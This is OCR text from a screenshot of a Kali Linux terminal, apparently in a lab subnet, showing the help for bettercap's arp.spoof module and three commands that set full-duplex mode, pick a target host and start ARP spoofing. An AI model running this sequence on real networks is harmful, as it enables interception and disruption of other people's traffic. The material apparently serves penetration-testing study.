 root@kali: ~
File Actions Edit View Help
192.168.237.0/24 > 192.168.237.129 » help arp.spoof
File System
arp.spoof (not running): Keep spoofing selected hosts on the network.
arp.spoof on : Start ARP spoofer.
arp.ban on : Start ARP spoofer in ban mode, meaning the target(s) connectivity will not work.
arp.spoof off : Stop ARP spoofer.
arp.ban off : Stop ARP spoofer.
Home
Parameters
arp.spoof.fullduplex : If true, both the targets and the gateway will be attacked, otherwise only the target (if the router has ARP spoofing protections in place this will make the attack fail). (default=false)
arp.spoof.internal : If true, local connections among computers of the network will be spoofed, otherwise only connections going to and coming from the external network. (default=false)
arp.spoof.skip_restore : If set to true, targets arp cache won't be restored when spoofing is stopped. (default=false)
arp.spoof.targets : Comma separated list of IP addresses, MAC addresses or aliases to spoof, also supports nmap style IP ranges. (default=<entire subnet>)
arp.spoof.whitelist : Comma separated list of IP addresses, MAC addresses or aliases to skip while spoofing. (default=)
192.168.237.0/24 > 192.168.237.129 » set arp.spoof.fullduplex true
192.168.237.0/24 > 192.168.237.129 » set arp.spoof.targets 192.168.237.133
192.168.237.0/24 > 192.168.237.129 » arp.spoof on
KALI LINUX
"the quieter you become, the more you are able to hear"